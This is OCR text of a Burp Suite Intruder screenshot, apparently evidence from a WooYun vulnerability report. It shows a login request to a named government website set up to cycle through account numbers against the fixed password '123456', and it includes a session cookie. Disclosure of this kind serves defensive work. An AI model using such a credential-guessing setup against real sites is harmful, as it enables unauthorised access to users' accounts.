 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.sxgbxx.gov.cn/login.aspx
Cookie: ASP.NET_SessionId=fhh2quyesxrpjldc0tfgsdlb; _gscu_1185587572=49123707z5nvfh72;
_gscs_1185587572=49123707t0x35p72|pv:3; _gscbrs_1185587572=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 475
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKMTIyNDMwNDg5M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0Q
mFja0tleV9fFgIFImN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkYnRuTG9naW4FJWN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkYnR
uUmVnaXN0ZXLPzPYNbO5fqPdKkMaO9DHcN4nTe8scUhfJtEN%2BUQKIpw%3D%3D&__VIEWSTATEGENERATOR=C2EE9ABB&ctl00%24
ContentPlaceHolder1%24txtYHM=u004§0000§&ctl00%24ContentPlaceHolder1%24txtMM=123456&ctl00%24ContentPl
aceHolder1%24btnLogin.x=33&ctl00%24ContentPlaceHolder1%24btnLogin.y=12
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1065
www.wooyun.org